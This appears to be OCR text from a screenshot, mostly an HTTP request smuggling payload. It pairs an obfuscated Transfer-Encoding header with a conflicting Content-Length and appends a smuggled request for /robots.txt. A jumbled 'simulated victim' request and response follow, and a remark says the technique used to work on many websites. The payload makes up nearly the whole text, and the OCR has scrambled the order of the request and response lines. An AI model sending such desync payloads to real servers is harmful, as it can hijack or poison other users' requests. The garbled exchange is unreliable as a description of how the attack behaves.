
Host: <redacted>

Transfer-Encoding : chunked

Content-length: 35

0

GET /robots.txt HTTP/1.1

X: y
Here's the simulated victim:
GET / HTTP/1.1

HTTP/1.1 200 OK

Host: example.com
Disallow: /
This used to work on a vast number of websites.